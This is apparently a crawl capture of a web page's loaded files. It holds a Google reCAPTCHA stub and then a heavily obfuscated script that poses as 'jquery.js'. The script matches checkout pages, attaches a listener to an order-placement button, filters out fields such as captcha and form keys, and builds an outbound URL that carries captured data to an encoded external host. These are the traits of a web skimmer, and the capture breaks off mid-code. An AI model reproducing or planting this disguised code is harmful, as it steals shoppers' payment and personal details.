

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7E_wuEDjaure6QJFaj_lCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768754273643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dartcdn.in/pub/static/d91a5c16ffb63cdc/jquery.js?ver=6.4.3
body_size: 154100
content:
function _0xb8f0(_0x3183bc,_0x5b6630){var _0x368063=_0x1f24();return _0xb8f0=function(_0x2e13a6,_0x1605c0){_0x2e13a6=_0x2e13a6-0x140;var _0x1f2414=_0x368063[_0x2e13a6];if(_0xb8f0['YTdRAz']===undefined){var _0xb8f0be=function(_0x7c6a91){var _0x5413e9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x40a1a5='',_0x3965e3='',_0xbaf5d2=_0x40a1a5+_0xb8f0be;for(var _0x90a446=0x0,_0xe72c21,_0x391fa0,_0x53dba6=0x0;_0x391fa0=_0x7c6a91['charAt'](_0x53dba6++);~_0x391fa0&&(_0xe72c21=_0x90a446%0x4?_0xe72c21*0x40+_0x391fa0:_0x391fa0,_0x90a446++%0x4)?_0x40a1a5+=_0xbaf5d2['charCodeAt'](_0x53dba6+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0xe72c21>>(-0x2*_0x90a446&0x6)):_0x90a446:0x0){_0x391fa0=_0x5413e9['indexOf'](_0x391fa0);}for(var _0x5fabc5=0x0,_0x8f6ec3=_0x40a1a5['length'];_0x5fabc5<_0x8f6ec3;_0x5fabc5++){_0x3965e3+='%'+('00'+_0x40a1a5['charCodeAt'](_0x5fabc5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3965e3);};_0xb8f0['odfhOc']=_0xb8f0be,_0x3183bc=arguments,_0xb8f0['YTdRAz']=!![];}var _0x5ae14c=_0x368063[0x0],_0x58d3ad=_0x2e13a6+_0x5ae14c,_0x146965=_0x3183bc[_0x58d3ad];if(!_0x146965){var _0x356f76=function(_0xffe665){this['SkkwTp']=_0xffe665,this['GkvmiK']=[0x1,0x0,0x0],this['GpyyLK']=function(){return'newState';},this['VlVyzy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UHQaTU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x356f76['prototype']['evVrna']=function(){var _0x321ad8=new RegExp(this['VlVyzy']+this['UHQaTU']),_0x4c92a8=_0x321ad8['test'](this['GpyyLK']['toString']())?--this['GkvmiK'][0x1]:--this['GkvmiK'][0x0];return this['iLoYeN'](_0x4c92a8);},_0x356f76['prototype']['iLoYeN']=function(_0x5b123a){if(!Boolean(~_0x5b123a))return _0x5b123a;return this['xhoVKH'](this['SkkwTp']);},_0x356f76['prototype']['xhoVKH']=function(_0x5ed940){for(var _0x1bbd73=0x0,_0x1c563d=this['GkvmiK']['length'];_0x1bbd73<_0x1c563d;_0x1bbd73++){this['GkvmiK']['push'](Math['round'](Math['random']())),_0x1c563d=this['GkvmiK']['length'];}return _0x5ed940(this['GkvmiK'][0x0]);},new _0x356f76(_0xb8f0)['evVrna'](),_0x1f2414=_0xb8f0['odfhOc'](_0x1f2414),_0x3183bc[_0x58d3ad]=_0x1f2414;}else _0x1f2414=_0x146965;return _0x1f2414;},_0xb8f0(_0x3183bc,_0x5b6630);}(function(_0x430200,_0x35637c){var _0x1a7354={_0x3b3771:0x270,_0x140c4e:0x1fb,_0x43cdfd:0x154,_0x3f456b:0x267,_0x57b934:0x296,_0x30d352:0x420},_0x4d2467=_0xb8f0,_0x359d99=_0x430200();while(!![]){try{var _0x22d791=parseInt(_0x4d2467(0x406))/0x1+parseInt(_0x4d2467(0x533))/0x2*(-parseInt(_0x4d2467(0x54c))/0x3)+parseInt(_0x4d2467(_0x1a7354._0x3b3771))/0x4*(parseInt(_0x4d2467(0x3ea))/0x5)+-parseInt(_0x4d2467(_0x1a7354._0x140c4e))/0x6*(-parseInt(_0x4d2467(_0x1a7354._0x43cdfd))/0x7)+parseInt(_0x4d2467(_0x1a7354._0x3f456b))/0x8+-parseInt(_0x4d2467(_0x1a7354._0x57b934))/0x9*(parseInt(_0x4d2467(_0x1a7354._0x30d352))/0xa)+parseInt(_0x4d2467(0x236))/0xb*(-parseInt(_0x4d2467(0x29f))/0xc);if(_0x22d791===_0x35637c)break;else _0x359d99['push'](_0x359d99['shift']());}catch(_0x2f960f){_0x359d99['push'](_0x359d99['shift']());}}}(_0x1f24,0x3b47a),!(function(){var _0x63b17a={_0x3f8b44:0x471,_0x33acd9:0x327,_0xfa634c:0x34b,_0x411eac:0x339,_0x559385:0x494,_0x56ab9d:0x398,_0x46423d:0x44c,_0x737274:0x1a0,_0x1e05c3:0x171,_0x5b5936:0x446,_0x5a6d20:0x3fd,_0x219f5d:0x4b5,_0x52d3b3:0x1df,_0x4151d5:0x220,_0x3745ff:0x2ca,_0x1e4234:0x416,_0x11d524:0x4c9,_0x4a9189:0x4cd,_0x2ac25c:0x36d,_0x247257:0x253,_0x23f70f:0x209,_0x255e8a:0x3b7,_0x3a4794:0x4a6,_0x11a50a:0x274,_0x2615a8:0x1dd,_0x221d55:0x264,_0x2d71c2:0x40a,_0x4d1a75:0x211,_0x24767b:0x46d,_0x51abea:0x1f4,_0x596339:0x1d0,_0x23d614:0x546,_0x578552:0x2b2,_0x161662:0x4cd,_0x4cb722:0x1d9,_0x366f11:0x148,_0x13e720:0x4ee,_0x30bfc2:0x322,_0x48f4e7:0x160,_0x58c621:0x1cd,_0x47d3e0:0x512,_0x4a0e21:0x3b7,_0xe5d8ec:0x31c,_0x53d04e:0x4cd,_0x2626ff:0x3b8,_0x21bd01:0x468,_0x186fe7:0x526,_0x3058a7:0x2cb,_0x2c8de0:0x20d,_0x19d3d9:0x268,_0x18660b:0x4b4,_0x5dc372:0x3ba,_0x4c1a3a:0x397,_0x3341ef:0x480,_0x218692:0x2a7,_0x572bd1:0x176,_0x4d25c0:0x2c0,_0x39997b:0x19e,_0x24b0a7:0x253,_0x4f87b3:0x4e6,_0x569c81:0x401,_0x23a243:0x50c,_0x1d793f:0x28b,_0x34a104:0x451,_0x9bba2e:0x4c1,_0xb379b1:0x2c0,_0xbb2773:0x1ac,_0x1646c7:0x366,_0x2dc80a:0x3b3,_0x2f65d0:0x4b8,_0x4fcd39:0x17d,_0x12636c:0x1b3,_0x337a10:0x2e8,_0x4ad03c:0x23a,_0xd7d036:0x2dd,_0x5d62f2:0x244,_0x53ecf1:0x199,_0x145c23:0x4a6,_0x546bc5:0x274,_0x124573:0x4f8,_0x5d3ea0:0x264,_0xd64991:0x40a,_0x546c73:0x402,_0x1b3708:0x2c8,_0x1f4672:0x4c7,_0x440cd7:0x16a,_0x562ecb:0x2e7,_0x584646:0x268,_0x5f49b7:0x1af,_0x2b6d0e:0x4e4,_0xc9f66b:0x3f9,_0x5471e2:0x1bf,_0x17d219:0x395,_0x5d4f76:0x2d3,_0x86a8c0:0x184,_0x8ff7df:0x295,_0x4baf0f:0x2f5,_0x55540b:0x243,_0x14f4cc:0x2b2,_0x5a1af6:0x20a,_0x151b05:0x2f9,_0x54d9ef:0x468,_0x2f5140:0x2e2,_0x2ad31a:0x2db,_0x50ef96:0x2d8,_0x5903c4:0x266,_0x48b80d:0x21a,_0x6f219a:0x50d,_0x4dbfb4:0x483,_0x14ce92:0x26c,_0x187a9f:0x2e9,_0x5572e5:0x331,_0x3c1b82:0x279,_0x5b2eb1:0x230,_0x19ea73:0x376,_0x17963c:0x2ce,_0x484d53:0x346,_0x307d8b:0x520,_0x5d1606:0x447,_0x4bd88a:0x4e3,_0x2ea47e:0x391,_0x2b4c63:0x3ab,_0x4d004a:0x3a6,_0x870a20:0x38a,_0x42bb40:0x3b5,_0xee71fc:0x1c2,_0x82865f:0x4a1,_0x594128:0x177,_0x217177:0x24f,_0x49d3ea:0x2a6,_0x1de9e6:0x313,_0x1d0f7c:0x237,_0x5dac33:0x2a5,_0x1cff2c:0x382,_0x4be085:0x2a8,_0x439331:0x2d9,_0x5bc9e8:0x3a0,_0xffff1c:0x468,_0x4b0f62:0x19e,_0x4b9e9e:0x1a8,_0x70a8e9:0x1d9,_0x23b589:0x4be,_0x6b0d85:0x473,_0x735f8c:0x4c1,_0x325649:0x4ae,_0x2ab000:0x52b,_0x40bf71:0x4d0,_0x35a156:0x45c,_0x27a688:0x4c6,_0x217208:0x47d,_0x1338d7:0x4a2,_0x2b83bb:0x2b1,_0xf857e0:0x447,_0x405efb:0x1f8,_0x1d1725:0x3d0,_0x4c6e5a:0x14a,_0x1d8892:0x53d,_0x635a76:0x324,_0x53c74e:0x2b5,_0x2934e6:0x3d7,_0x5b0b47:0x444,_0xc33f0:0x529,_0x280fb0:0x1b9,_0x467acd:0x1b2,_0x3fc5a9:0x49d,_0x122630:0x53e,_0x28d448:0x1fc,_0x524255:0x42f,_0x135d57:0x328,_0x5cb7d1:0x325,_0xb85ec:0x4e2,_0x5c43a0:0x190,_0x3fd4f0:0x43c,_0x639e7b:0x34d,_0x143d6b:0x1ba,_0x5d8705:0x54b,_0x2f0adb:0x25c,_0x14754d:0x527,_0x35e648:0x2b3,_0x23a1de:0x407,_0x5e6300:0x2a9,_0x30008c:0x19c,_0x52f149:0x213,_0x40d091:0x2b4,_0x24f808:0x455,_0x3fcda1:0x479,_0x19eb91:0x3d9,_0x394e69:0x324,_0x2c9190:0x41e,_0x113e91:0x174,_0xb1e516:0x404,_0x74b503:0x4b0,_0x43bf54:0x26f,_0x769d4f:0x173,_0x309386:0x256,_0xed1869:0x204,_0x2e6468:0x438,_0x3deb26:0x4cd,_0x4d27eb:0x42e,_0x499e00:0x25f,_0x3164ae:0x1ed,_0x596976:0x224,_0x47e595:0x19e,_0x3e5c14:0x260,_0x46906a:0x40a,_0x539110:0x19e,_0x2a141d:0x148,_0x506cd4:0x48f,_0x3ed785:0x47a,_0xd81125:0x212,_0x1fc58:0x2ca,_0x5efe8d:0x538,_0x5ae106:0x361,_0x16e004:0x389,_0x4c1522:0x535,_0xaf856f:0x411,_0x4861ce:0x392,_0x8f1f8f:0x4ab,_0x14bba1:0x218,_0x2d8747:0x478,_0x3f10b0:0x4e5,_0x235029:0x4ff,_0x56784d:0x497,_0x40c4d0:0x18c,_0x2785ba:0x4af,_0x45a6b8:0x238,_0x2eb76a:0x4ab,_0x10e0d0:0x4ba,_0x1bebc3:0x534,_0x4bb9e0:0x52e,_0x5d99d4:0x30a,_0x449ad2:0x4fb,_0x23a993:0x378,_0x2ffd7c:0x549,_0x2538ec:0x42d,_0x2175b5:0x213,_0x1ad7ec:0x4e6,_0x5eefba:0x51e,_0x215fb9:0x411,_0x4156d9:0x4e6,_0x5ea100:0x14f,_0x393018:0x3d4,_0x11ddd1:0x48b,_0x5b9926:0x436,_0x3d007a:0x245,_0x5f1104:0x345,_0x388853:0x368,_0x359c87:0x324,_0x471713:0x201,_0x41b934:0x36f,_0x21dad7:0x1ea,_0x2c7ab7:0x4e8,_0x364e0:0x2cf,_0x21b4dd:0x51d,_0x275b1f:0x304,_0x4bbf86:0x424,_0x2336c2:0x3aa,_0x52176c:0x3e1,_0x1fe51e:0x3f3,_0x3a628c:0x336,_0x3d2e2e:0x35d,_0x5d216c:0x172,_0x2ae023:0x474,_0x2cafe4:0x4a6,_0x47840b:0x4f8,_0x13ce52:0x4e6,_0x5ef206:0x2c5,_0x516c15:0x4b2,_0x9a5c30:0x200,_0x390dcf:0x3dd,_0x3affa1:0x40e,_0x30cd4b:0x3fc,_0xa110ab:0x1ab,_0x2ecd66:0x438,_0x2607b6:0x455,_0x2854a:0x474,_0xa39716:0x16c,_0x177573:0x274,_0xc05aef:0x4f8,_0x49a427:0x2da,_0x1487be:0x337,_0x58d45d:0x1ce,_0x1c0d61:0x1f6,_0x16b3dd:0x16e,_0x3b57bc:0x43d,_0x48ce1a:0x304,_0x2b2167:0x2f0,_0xe5602d:0x207,_0xe6cb02:0x400,_0x204e0e:0x286,_0x2dfa6c:0x223,_0x313348:0x2c1,_0x4701e8:0x40a,_0x156e82:0x161,_0x3e87c1:0x162,_0x1b475d:0x443,_0x41c06e:0x410,_0x14ea5f:0x239,_0x43e7bf:0x4b3,_0x1f3437:0x501,_0x4bf2b8:0x1ec,_0x59480d:0x282,_0x1e6893:0x4ce,_0x2ab2c9:0x50f,_0x244488:0x152,_0x153604:0x508,_0x388463:0x34e,_0x119c01:0x142,_0x5e89b7:0x385,_0x1d36f4:0x1e8,_0x5551e1:0x29d,_0x2cbb8c:0x44a,_0x5eb1aa:0x4f4,_0x524009:0x3de,_0x1832be:0x544,_0x324eb0:0x48b,_0x5b8200:0x231,_0xa04777:0x469,_0x4de5e4:0x502,_0x173a64:0x146,_0x26f2c9:0x4bb,_0x37468b:0x506,_0xbc739c:0x150,_0xbe2f08:0x40b,_0x48fedc:0x280,_0x2e93f9:0x414,_0x5573a1:0x259,_0x519e3a:0x26e,_0x3308ec:0x354,_0x5f4b11:0x488,_0x409a42:0x3e6,_0x1eabad:0x20e,_0x486546:0x528,_0x4efaf9:0x4f7,_0x19e20c:0x140,_0x37172b:0x29a,_0x24b5f2:0x29e,_0x35e361:0x3bb,_0x391fb7:0x2e5,_0x434515:0x393,_0x4e300d:0x2b7,_0x34cf8b:0x349,_0x25b592:0x2e5,_0x342ccf:0x3a3,_0x53d1db:0x232,_0x3bebac:0x407,_0x162f05:0x52e,_0x39f8eb:0x17c,_0x39de97:0x324,_0x31197c:0x24d,_0x38034e:0x303,_0x54ce97:0x334,_0x48cfdc:0x2b7,_0x432dbb:0x47b,_0x42fdc0:0x438,_0x2d7cba:0x281,_0x445925:0x334,_0x15603f:0x2b7,_0x1854e7:0x490,_0x58bc05:0x14c,_0xfabec:0x38b,_0x17ec55:0x18f,_0x257b5f:0x143,_0x21a10e:0x2b9,_0x2490cd:0x3e5,_0x1e16f9:0x1d3,_0x665d97:0x3a0,_0x321769:0x1c1,_0x475c9e:0x3bd,_0xc980da:0x4d7,_0x5ee71c:0x212,_0x5da525:0x3f2,_0x1060cb:0x2cd,_0x3fb01f:0x276,_0x5395a0:0x47c,_0x30874a:0x4a9,_0x10ecf6:0x521,_0x324cb3:0x157,_0x18d6c3:0x4d4,_0x57d634:0x3f5,_0x3ae090:0x2c7,_0xa6fd5f:0x4fd,_0x285fff:0x422,_0x3c0888:0x189},_0x1a6e9e={_0x39135a:0x1b4,_0x11e493:0x415,_0x46e959:0x2d7,_0x5288e4:0x31e,_0x3b4e85:0x335},_0x15585a={_0x2b966a:0x471,_0x20d0d0:0x46b,_0x2c12b8:0x1c7,_0x5845ba:0x19a,_0x4462b4:0x335},_0x124332={_0x3c6f8b:0x408,_0x5d3b4d:0x46e},_0x2260b9={_0x4de500:0x219,_0x10d219:0x2ba,_0x32d91d:0x4f3,_0x2c0d72:0x15d},_0x363319={_0x2da78d:0x4ac,_0x2079b8:0x272,_0x3559e4:0x301,_0x32c097:0x2b0,_0xc63e98:0x2db},_0x2a6026={_0x58a40d:0x19a,_0x5a9032:0x1c7,_0x56232a:0x2c7,_0x577428:0x32b,_0x2fffb2:0x3fb,_0x9321ae:0x3e2,_0x1450f9:0x3b7,_0x205332:0x2ca,_0x5191c6:0x484,_0x171fa2:0x2a2,_0xeb4a70:0x1cf,_0x4870c4:0x2ca,_0x5b963c:0x3ce,_0x42590d:0x52a},_0x1b77a3={_0x2e8009:0x2cc,_0x4545b6:0x2cc},_0xe3582={_0x16c5cd:0x4a4,_0x2afe77:0x189,_0x4d8efb:0x15b,_0x4c0f3f:0x310},_0x258616={_0x4116fe:0x43f,_0x3c961b:0x427,_0x4e061c:0x4f5,_0x89209a:0x188,_0x3a0aeb:0x4f5,_0xe51437:0x344,_0x2677a7:0x22b,_0x159f2e:0x40a},_0x2743ee={_0x3b2bd9:0x51e,_0x53dd70:0x465,_0x7b6521:0x3e5},_0x322cc1={_0x4b5fdd:0x3c0,_0x1d6e24:0x257,_0x523e44:0x338,_0x2f447a:0x20b,_0x2da796:0x45a,_0x49e5f4:0x3c0,_0x5433fc:0x1d7,_0x33c6ca:0x4d0,_0x391443:0x394,_0x21e857:0x1c0,_0x542268:0x167,_0x3f1315:0x1c0,_0x3d8134:0x45a,_0x59b907:0x394,_0x50fa25:0x522,_0x395669:0x45a,_0x3ee77a:0x167},_0x1f30e1={_0x910dd3:0x1f8,_0xaca9ee:0x383,_0x2cf5e3:0x54d,_0x49f993:0x3ac,_0x3ab2b9:0x2bb,_0x3cdcf0:0x206,_0x14e724:0x31f,_0x10aa96:0x50a,_0xf1f130:0x426,_0x2e98ac:0x4b7,_0x4772b7:0x341},_0x24b665={_0xa5c51e:0x394,_0x40f0fe:0x148,_0x27d638:0x49a,_0x1cc4e3:0x32b,_0x5b6d0e:0x2a2,_0x3b2590:0x2a2,_0x294cda:0x189,_0x248549:0x2ca,_0x296fb5:0x484,_0x366cfc:0x3b7,_0x481858:0x26d,_0x5c17ad:0x3b7,_0x203c1e:0x2ca,_0x28c6bb:0x3b7,_0x18de01:0x2a2,_0x16c129:0x3b7},_0x562a79={_0x191d1f:0x46b,_0x41f5a0:0x1fa,_0x3e7457:0x24b,_0x140a35:0x466,_0x5c840f:0x294,_0x5bda38:0x294},_0x192383={_0x255e05:0x27c,_0x1c7472:0x257,_0x5d414d:0x21b,_0x5e6e5d:0x2a3,_0x253b85:0x293,_0x4c6aec:0x21b,_0x42f5d2:0x225,_0x485f3c:0x21b,_0x4e69e0:0x3c5,_0x19f2d5:0x485,_0x54e471:0x446,_0x1718f2:0x457,_0x68fa11:0x24a,_0x5d0b9d:0x50e,_0x1f2a1a:0x17a,_0x27ab62:0x486,_0x18a9cd:0x1f2},_0x159f35={_0x1bd8ec:0x2ef,_0x47fa00:0x49b,_0x5e79d0:0x292,_0x53b2f0:0x3c0,_0x586b25:0x292},_0x436a81={_0x53437a:0x4aa},_0x5334d2={_0x5a1990:0x408,_0xd32339:0x45f,_0x3ca433:0x3d3},_0x1d931f={_0xabe3d5:0x1c8,_0x1aabbb:0x53a,_0x48bf72:0x37e,_0x2b2dca:0x408,_0x19888e:0x1f0},_0xa20795={_0xf1a484:0x357,_0x41ab14:0x1e6,_0x4466dd:0x292,_0x21aaa4:0x3c0,_0x45097a:0x2ef,_0x4647c7:0x170,_0xdb91bf:0x35b},_0x28d7cb={_0x357d69:0x4d0,_0x1dcd8d:0x1d7,_0x480684:0x141},_0x2928af={_0x59931e:0x355,_0xd8694d:0x51e},_0x2374a8={_0x26cde9:0x1d7,_0x28a8b9:0x1c8},_0x477f47={_0x4c0151:0x1d7,_0x5f0d35:0x1c8,_0x4d5599:0x27a,_0x42e087:0x4d0},_0x150674={_0xfe42e9:0x4c0},_0x18839c={_0x40d3de:0x3ee,_0x152a83:0x49f,_0x5bbc2a:0x3e8,_0x52bae0:0x3e8,_0x121eab:0x3ee,_0x3dc2f3:0x3e8,_0x56026f:0x3ee,_0xa3a206:0x3e8,_0x589997:0x49f,_0x4299f8:0x31a,_0x1c707b:0x3e8},_0x2c8785={_0x5bd1ba:0x2ea},_0x25fbca={_0x109f46:0x188,_0x53b862:0x2e3,_0x2a56e7:0x4d0},_0x4683a0={_0x142395:0x14d,_0x2b776b:0x377},_0x282986={_0x54d633:0x465,_0x50487b:0x1ce,_0x186113:0x262,_0x5714d1:0x2bf,_0x10280c:0x3c5,_0x4be43c:0x30d,_0xc41443:0x3f0,_0x59f9d7:0x54f,_0x27ee4c:0x3d3},_0x3b648f={_0x4d4b25:0x3cb,_0x2f5611:0x2de,_0x361293:0x20d,_0x2202d5:0x25e,_0x3ba3f8:0x4d6,_0x36796e:0x3ec,_0x4bfb46:0x3c0,_0x1e5130:0x4d0,_0x3da3b8:0x3c0,_0x3cdee2:0x196,_0x1c8fe5:0x481,_0x15f885:0x196,_0x31e5e9:0x362,_0x84af51:0x197,_0x5bed0b:0x2df,_0x43c518:0x3c0,_0x1c598a:0x20d,_0x32d6b3:0x3c0,_0x98cadd:0x3c0},_0x34499f={_0x55582b:0x364},_0x2ce8e4={_0x29d57b:0x418,_0x5b381e:0x180,_0x601e30:0x4d0,_0x2499f5:0x4d0,_0x37ed69:0x3af,_0x473050:0x180,_0x2a7879:0x180},_0xe3fb6={_0x9170e2:0x4d0},_0x49216c={_0x32d73c:0x3c3,_0x15333c:0x25d,_0x213927:0x3c3,_0x576488:0x206,_0x370366:0x206,_0x3fa642:0x25d,_0x1ffd22:0x3c3},_0x471a6d={_0x389919:0x206,_0x13d961:0x3cc,_0x29dc25:0x15d},_0x290fce={_0x5efaa1:0x3c8,_0x19dc0a:0x53a},_0x512926={_0x3eb887:0x180},_0xb5b575={_0xb675b5:0x4d0,_0xc4035:0x180},_0x4012c1={_0x468428:0x4d0,_0x21f490:0x418},_0x2f6a60={_0x3ec322:0x355},_0x25b881={_0x17b061:0x163,_0x5eaa69:0x38f,_0x24dee8:0x4ca},_0x4b1420={_0x269064:0x262,_0x5b5fc6:0x4d0},_0x19cb21={_0x20cd20:0x2e4,_0xb02be8:0x36c},_0x5aa0ff={_0x5bcd4f:0x2e4},_0x200559={_0x14cfc0:0x4c0,_0x2cfe9c:0x4aa},_0x1aa2ac={_0x426a05:0x4d0},_0x1fb787={_0x4beb5a:0x178,_0x45c10a:0x499,_0x42c917:0x178,_0x5c8527:0x4d0,_0x4f1e29:0x499,_0x443bbe:0x1d6,_0xd60185:0x4d0,_0x4ff07b:0x36e,_0x80a738:0x1d6},_0x2440a1={_0x523b9d:0x25d,_0x36229a:0x2b6,_0x3691ae:0x3c3,_0x91fe1d:0x3cc,_0xc9507f:0x2b6},_0x4fc5e2={_0x3e6663:0x195,_0x4fa9a2:0x1a3,_0x4a36b3:0x523},_0x2621d6={_0x29f7bb:0x33e},_0x56eff9={_0x4be4b2:0x28d,_0x2ee099:0x28d,_0x35fcff:0x28d,_0x4746f2:0x28d,_0x5d3ffb:0x28d,_0x4c5535:0x28d,_0x56bd1e:0x28d},_0xacb4c9={_0xcc0c61:0x27d,_0x3af137:0x210},_0x2b94c2={_0x11947d:0x265,_0x339932:0x3a8,_0x4189e5:0x3c0,_0x55e274:0x265,_0x1cc168:0x4c8,_0x196893:0x3e0,_0x44226d:0x4eb,_0x3fbe54:0x4d1,_0x32b58c:0x269,_0x36647f:0x367,_0x1af561:0x475,_0x2ea675:0x2ea,_0x288e38:0x525,_0x5e8974:0x491,_0x180098:0x2ea,_0x630c9b:0x4ef,_0x509b9b:0x262,_0x2ab0e4:0x2ea,_0x22d37d:0x14d,_0x1cde24:0x4d1,_0x332540:0x3f1,_0x1c0ae7:0x1a1,_0x11f585:0x2ea,_0x4abd41:0x495,_0x2bed6b:0x265,_0x4b62d1:0x48d,_0x383eeb:0x2fb,_0x236936:0x3c0},_0x1dc454={_0x201489:0x515,_0x53018e:0x4a7},_0x5e5370=_0xb8f0,_0xe72c21=(function(){var _0x1548c8=!![];return function(_0x3ee9b6,_0x7ead76){var _0x402af0=_0x1548c8?function(){if(_0x7ead76){var _0x1e3745=_0x7ead76['appl'+'y'](_0x3ee9b6,arguments);return _0x7ead76=null,_0x1e3745;}}:function(){};return _0x1548c8=![],_0x402af0;};}()),_0x391fa0=_0x5e5370(0x4a9)+'5c16'+_0x5e5370(_0x63b17a._0x3f8b44)+'3cdc',_0x53dba6={'l':_0x391fa0,'c':function(_0x104f79,_0x2febfb){var _0x174433=_0x5e5370;return'http'+'s://'+_0x2febfb(_0x391fa0,atob('5iKh'+_0x174433(0x448)+_0x174433(_0x1dc454._0x201489)+_0x174433(_0x1dc454._0x53018e)))+'/'+_0x391fa0+'/'+encodeURIComponent(_0x104f79);},'d':_0x5e5370(0x1cb)+_0x5e5370(_0x63b17a._0x33acd9)+_0x5e5370(_0x63b17a._0xfa634c)+_0x5e5370(0x34a)+_0x5e5370(_0x63b17a._0x411eac)+_0x5e5370(_0x63b17a._0x559385)+'ArqC'+_0x5e5370(0x4bd)+_0x5e5370(_0x63b17a._0x56ab9d)+'GNnU'+_0x5e5370(0x18d),'m':RegExp(_0x5e5370(_0x63b17a._0x46423d)+'kout'),'e':RegExp(_0x5e5370(_0x63b17a._0x737274)+'ptch'+'a|fo'+_0x5e5370(0x487)+_0x5e5370(_0x63b17a._0x1e05c3)+'ty|a'+_0x5e5370(0x2e6)+_0x5e5370(_0x63b17a._0x5b5936)+_0x5e5370(_0x63b17a._0x5a6d20)+_0x5e5370(0x2a9)+'nal|'+_0x5e5370(_0x63b17a._0x219f5d)+_0x5e5370(0x4cb)+_0x5e5370(_0x63b17a._0x52d3b3)+_0x5e5370(_0x63b17a._0x4151d5)+_0x5e5370(_0x63b17a._0x3745ff)+'ext|'+_0x5e5370(0x4bf)+_0x5e5370(_0x63b17a._0x1e4234)+'lind'+_0x5e5370(0x467)+_0x5e5370(_0x63b17a._0x11d524)+'|sav'+'e'),'f':function(_0x4f6d12,_0x394346){var _0x275de7={_0xcfc91:0x2ea,_0x1d1170:0x1bd,_0x214a7c:0x47a,_0x29ad16:0x14d,_0x27c47a:0x158,_0xf5982e:0x1bb,_0x20d251:0x1df,_0x2304b3:0x1e2,_0x37e0ef:0x537,_0x3a5edf:0x49e,_0x3ca831:0x390,_0x341e61:0x2c2,_0x2ab62f:0x329,_0x49f7d0:0x437};!function _0x5cbf80(){var _0x54831b=_0xb8f0,_0x469887=document[_0x54831b(_0x275de7._0xcfc91)+_0x54831b(0x14d)+'ecto'+'r']('.for'+'m-ro'+_0x54831b(0x1e7)+_0x54831b(0x517)+_0x54831b(_0x275de7._0x1d1170)+'r');if(_0x469887){var _0x31ad8c=document[_0x54831b(_0x275de7._0xcfc91)+_0x54831b(0x14d)+_0x54831b(0x525)+'r'](_0x54831b(_0x275de7._0x214a7c)+'ot'),_0x190884=_0x469887[_0x54831b(0x2ea)+_0x54831b(_0x275de7._0x29ad16)+_0x54831b(0x525)+'r'](_0x54831b(0x543)+'ce_o'+_0x54831b(_0x275de7._0x27c47a));_0x31ad8c&&_0x4f6d12['b'](_0x31ad8c)&&_0x190884&&_0x4f6d12['b'](_0x190884)&&(_0x190884[_0x54831b(0x189)+_0x54831b(_0x275de7._0xf5982e)+_0x54831b(_0x275de7._0x20d251)+_0x54831b(_0x275de7._0x2304b3)](_0x54831b(0x36b)+_0x54831b(_0x275de7._0x37e0ef)),_0x190884[_0x54831b(_0x275de7._0x3a5edf)+_0x54831b(0x3a4)+'List'+_0x54831b(_0x275de7._0x3ca831)](_0x54831b(_0x275de7._0x341e61)+'k',_0x394346,!0x0));}setTimeout(_0x5cbf80,_0x54831b(_0x275de7._0x2ab62f)+'lete'===document[_0x54831b(0x1ef)+_0x54831b(_0x275de7._0x49f7d0)+'te']?0x3e8:0x64);}();},'localStorageName':_0x5e5370(0x35f)+_0x5e5370(_0x63b17a._0x4a9189)+_0x5e5370(0x172)+_0x5e5370